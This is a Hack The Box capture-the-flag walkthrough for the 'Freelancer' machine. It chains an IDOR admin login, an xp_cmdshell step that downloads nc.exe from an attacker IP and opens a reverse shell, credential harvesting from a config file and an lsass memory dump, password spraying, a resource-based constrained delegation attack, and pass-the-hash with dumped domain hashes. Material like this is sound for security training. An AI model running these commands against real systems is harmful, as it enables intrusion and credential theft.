Freelancer HTB
by kpax
Setup
Initial Access
Register as a Employer
Reset password for Employer to re-active account and then login
Use the QRCode generator
The URL the QRCode points to has a Base64 string after /otp/ that is the UserID.
http://freelancer.htb/accounts/login/otp/MTAwMTA=/cea45b181fb5075c8c08c80b793a267d/
Replace this base64 with with Mg== for userid 2, as seen from comment IDOR ( http://freelancer.htb/accounts/profile/visit/2/ ), to login as admin
Got to http://freelancer.htb/admin and use SQL Terminal to get rev shell.

You can impersonate the sa user
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
Use this to get a reverse shell. Need to use nc as defender is enabled
EXECUTE AS LOGIN = 'sa'
EXEC sp_configure 'Show Advanced Options', 1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell', 1
RECONFIGURE
EXEC xp_cmdshell 'echo IWR http://10.10.14.2:8000/nc.exe -OutFile %TEMP%\nc.exe | powershell -noprofile'
EXEC xp_cmdshell '%TEMP%\nc.exe 10.10.14.2 9001 -e powershell'
Shell as sql_svc
Create Cred object for psdrive
$SecPassword = ConvertTo-SecureString 'test' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('WORKGROUP\test', $SecPassword)
new-psdrive -name "myfiles" -psprovider "filesystem" -root "\\10.10.14.2\test" -Credential $Cred
The sql_svc password can be found in the Downloads directory
# C:\users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU\sql-Configuration.INI
SQLSVCACCOUNT="FREELANCER\sql_svc"
SQLSVCPASSWORD="IL0v3ErenY3ager"
Spray this password to find mikasaaAckerman
mikasaaAckerman:IL0v3ErenY3ager # Found in SQL INI
Use runas to get a shell as mikasaaAckerman
.\runas.exe mikasaAckerman IL0v3ErenY3ager powershell.exe -r 10.10.14.2:9001
Shell as mikasaAckerman
Note on Desktop and memory dump
Hello Mikasa,
I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the "DATACENTER-2019" computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019.
I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server's CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart.
Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue.
Best regards
Copy the memory dump to your machine and run volatility 3 against it. This cheat sheet helps with install and setup https://book.hacktricks.xyz/generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet
Do a pip install -r requirements.txt from within the volatility directory, but make sure your’re in your venv
Once installed, dump the lsass creds
./volatility3/vol.py -f MEMORY.DMP windows.lsadump.Lsadump
It’s not formatted well, but a password can be seen

A spray shows that this is lorra199’s password
lorra199:PWN3D#l0rr@Armessa199 # Found in Memory Dump
She can connect using winrm
evil-winrm -i 10.129.230.127 -u lorra199 -p 'PWN3D#l0rr@Armessa199'
Shell as lorra199
Bloodhound shows we have GenericWrite to the DC. This allows us to perform a Resource Based Constrained Delegation attack.

Create a new computer account
addcomputer.py -computer-name 'MYSYSTEM$' -computer-pass 'P@swword!' -dc-host freelancer.htb -domain-netbios freelancer.htb 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
Allow your new computer account to delegate access to the Domain Controller
./rbcd.py -delegate-from 'MYSYSTEM$' -delegate-to 'DC$' -dc-ip 10.129.230.127 -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
Get Service Ticket of the administrator using the computer accounts credentials
./getST.py -spn 'cifs/DC.freelancer.htb' -impersonate 'administrator' 'freelancer.htb/MYSYSTEM$:P@swword!'
Use the ticket to dump the hashes
KRB5CCNAME=/home/kpax/HTB/freelancer/tools/impacket/examples/administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache ./secretsdump.py 'freelancer.htb/administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.129.230.127 -target-ip 10.129.230.127 -just-dc-ntlm
Connect with the hash
# Hashes Obtained from Silver Ticket
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
evil-winrm -i 10.129.230.127 -u administrator -H 0039318f1e8274633445bce32ad1a290